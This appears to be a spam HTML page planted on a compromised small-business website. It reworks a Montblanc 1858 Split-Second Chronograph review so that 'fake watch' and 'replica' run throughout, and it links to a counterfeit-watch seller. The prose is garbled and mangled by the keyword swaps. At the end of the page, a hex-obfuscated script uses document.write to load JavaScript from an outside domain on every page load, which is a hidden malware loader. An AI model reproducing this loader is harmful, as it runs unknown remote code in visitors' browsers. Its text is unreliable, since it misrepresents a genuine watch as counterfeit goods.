

--- FILE ---
content_type: text/html
request_url: https://housepainterswinstonsalem.com/wp-content/uploads/2023/01/Montblanc-1858-Split-Second-Chronograph-Limited-Edition-Blue-Fake-Watch-10692.html
body_size: 2758
content:
<!DOCTYPE html> <html lang="en-US"> <head> <meta charset="UTF-8"> <title>Zenith Replica watch President Makes a Move That Shakes Industry 21940</title> <meta name="description" content="replica panerai black seal watches"/> <meta name="keywords" content="mens accurist watch"/><meta name="robots" content="INDEX,FOLLOW" /></head><body><div><a href="/">Home</a> | <a href="index.html">luxury replica watches</a><br><br>

Montblanc 1858 Split-Second Chronograph Limited-Edition Blue Watch
<p>For 2020, Montblanc offers an interesting new limited edition of its Montblanc 1858 family (and from Montblanc Minerva factory) that mixes old and new. The fake watch is the Montblanc 1858 Split-Second Chronograph Limited Edition 100 (reference 126006), and it introduces a sporty execution of this typically more conservative, traditional-style timepiece. While the inspired, in-house-made split-second monopusher-controlled chronograph movement isn't new, housing it in a titanium case is, along with the attractive "icy blue?dial and orange-colored accents that Montblanc devised for this particular limited edition ?and a color theme (at least the blues) that we will find in other new Montblanc replica watches for this year.</p>
<p>Split-second chronographs are among the more elite of the high-complication mechanical replica watches out there, not due to sheer complexity but more related to the skill and time required to assemble them. That said, they don't add too much functionality given today's modern digital instruments. The Montblanc Minerva Swiss Made caliber MB M16.31 manually wound movement is why someone comes to this timepiece's show, and it is displayed through the rear of the fake watch in its fully-decorated glory. The bold-sized case is 44mm-wide and 14.5mm-thick, but will be naturally light on the wrist thanks to the grade 5 titanium case material. The dial's deep blue is produced from a traditional grand feu enameling technique, which should make this fake watch face really visually pop in person <a href="https://www.replicawatches.live">https://www.replicawatches.live</a>.</p>Advertising Message  

SPECIFICATIONS
<p>Brand: Montblanc
Model: 1858 Split-Second Chronograph Limited Edition 100 reference 126006
Dimensions: 44mm-wide
Case Material: grade 5 titanium
Crystal/Lens: sapphire
Movement: Montblanc Minerva MB M16.31
Frequency: 2.5Hz (18,000 bpm)
Power Reserve: 50 hours
Strap/Bracelet: blue Sfumato Italian alligator strap
Price & Availability: $36,000 USD</p>

ANALYSIS
<p>For a number of years now, Richemont's Montblanc has formulated and reformulated its fake watch department. The company went from primarily producing writing instruments to watches, along with a host of other goods including leather items and fragrances. At the top of horological ladder at Montblanc are its "Montblanc Minerva?watches, produced at the former Minerva factory (owned by Montblanc) in Villeret, Switzerland. Montblanc has experimented with its Minerva factory replica watches being ultra-complex exotics down to good old fashion retro-style replica watches such as the Montblanc 1858 Split Second Chronograph ?only they are edging in a more fashionable and modern direction with the "ice blue?edition.</p>
<p>Even at 100 pieces, this is a nice product given its price point, but few will argue that Montblanc has anything but a very special-looking and satisfying replica watches given the timeless design. Montblanc is entirely channeling the appeal of long-obsolete chronograph timing watches, of the type once produced by Minerva, that are today better decorated and given a host of luxury trimmings such as a designer dial and fake watch strap. The fashionability of this traditional design with its shiny blue dial aside, fake watch collectors can rally around the beauty of the movement and the rarity of a split-second chronograph. That said, given its prestigious cost and the delicate nature of just such a movement, I think the actual sportiness of this fake watch will be aspirational at best, given that most people wearing one of these $35,000-plus limited-edition replica watches will hardly want to get them wet or the titanium case scratched.</p>Advertising Message  

SUMMARY
<p>In all, this is a beautifully discreet and friendly-looking high-luxury timepiece for those collectors who like the idea of flying under the radar and personally appreciating the view of the movement when they take the fake watch off of their wrist. The large titanium case is well-finished and probably light on the wrist, and the dial a paragon of excellence from a forgotten age, rendered for enthusiasts today. Nearly no one handling one of these replica watches will use the split second chronograph for anything but amusement, but that's the benefit of being able to afford yesterday's scientific tool as today's fidgeting instrument. I'm not sure that this fake watch alone will further promote the appeal of Montblanc's prestigious Montblanc 1858 collection members from Villeret, but it should keep fans of the timepiece family occupied while Montblanc and the rest of the fake watch industry determines what markets will be most interested in their replica watches in the coming year. Available for $36,000 USD at the brand's website.</p>


<a href=Montblanc-1858-Split-Second-Chronograph-In-New-Lime-Gold-Case-10689.html>Montblanc 1858 Split Second Chronograph In New Lime Gold Case 10689</a><br>
<a href=Montblanc-1858-Split-Second-Chronograph-Limited-Edition-Blue-Fake-Watch-10692.html>Montblanc 1858 Split Second Chronograph Limited Edition Blue Fake watch 10692</a><br>
<a href=Montblanc-4810-ExoTourbillon-Slim-Replica-Watches-Special-Editions-For-North-America-Europe-And-Asia-10694.html>Montblanc 4810 ExoTourbillon Slim replica watches Special Editions For North America Europe And Asia 10694</a><br>
<a href=Montblanc-Adds-Six-New-Timepieces-to-the-Heritage-Collection-10695.html>Montblanc Adds Six New Timepieces to the Heritage Collection 10695</a><br>
<a href=Montblanc-Blends-Sand-Tones-with-Bronze-in-1858-Geosphere-LE-1858-Inspired-by-a-Reinhold-Messner-Desert-Trek-10696.html>Montblanc Blends Sand Tones with Bronze in 1858 Geosphere LE 1858 Inspired by a Reinhold Messner Desert Trek 10696</a><br>
<a href=Montblanc-Chronometrie-Dual-Time-Replica-Watch-Hands-On-10697.html>Montblanc Chronometrie Dual Time Replica watch Hands On 10697</a><br>
<a href=Montblanc-Collection-Villeret-1858-Vintage-Pulsographe-Fake-Watch-10698.html>Montblanc Collection Villeret 1858 Vintage Pulsographe Fake watch 10698</a><br>
<a href=Montblanc-Collection-Villeret-Tourbillon-Bi-Cylindrique-110-Years-Anniversary-Limited-Edition-Fake-Watch-10699.html>Montblanc Collection Villeret Tourbillon Bi Cylindrique 110 Years Anniversary Limited Edition Fake watch 10699</a><br>
<a href=Montblanc-Collection-Villeret-Tourbillon-Cylindrique-Geospheres-Vasco-Da-Gama-Replica-Watch-Hands-On-10700.html>Montblanc Collection Villeret Tourbillon Cylindrique Geospheres Vasco Da Gama Replica watch Hands On 10700</a><br>
<a href=Montblanc-Debuts-Star-Legacy-Nicolas-Rieussec-Chronograph-Limited-Edition-200-Fake-Watch-10701.html>Montblanc Debuts Star Legacy Nicolas Rieussec Chronograph Limited Edition 200 Fake watch 10701</a><br>

<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x6f\x63\x65\x61\x6e\x63\x61\x72\x65\x65\x72\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script></div></body></html>